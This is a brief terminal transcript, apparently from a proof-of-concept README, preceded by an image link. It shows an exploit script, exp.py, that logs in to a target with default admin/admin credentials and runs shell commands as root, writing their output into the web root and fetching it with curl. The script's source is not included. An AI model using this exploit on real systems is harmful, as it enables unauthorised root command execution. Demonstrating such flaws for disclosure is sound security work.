 (hacker) $ python exp.py --host $IP --port $PORT --username admin --password admin
> id > /www/id
[+] executing id > /www/id
[+] OK
(hacker) $ curl http://$IP:$PORT/id
uid=0(root) gid=0(root)
(hacker) $
(hacker) $ python exp.py --host $IP --port $PORT --username admin --password admin
> date > /www/time
[+] executing date > /www/time
[+] OK
(hacker) $ curl http://$IP:$PORT/time
Thu Sep 12 15:21:26 UTC 2024
(hacker) $ _